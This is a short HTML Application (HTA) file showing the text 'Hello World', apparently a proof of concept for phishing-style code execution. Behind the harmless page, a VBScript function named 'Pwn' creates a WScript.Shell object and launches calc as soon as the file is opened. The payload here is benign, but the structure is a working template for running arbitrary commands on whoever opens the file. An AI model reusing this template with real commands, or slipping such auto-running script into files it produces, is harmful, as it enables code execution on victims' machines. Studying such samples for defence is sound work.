 <html>
  <head>
    <title>Hello World</title>
  </head>
  <body>
    <h2>Hello World</h2>
    <p>This is an HTA...</p>
  </body>

  <script language="VBScript">
    Function Pwn()
      Set shell = CreateObject("wscript.Shell")
      shell.run "calc"
    End Function

    Pwn
  </script>
</html>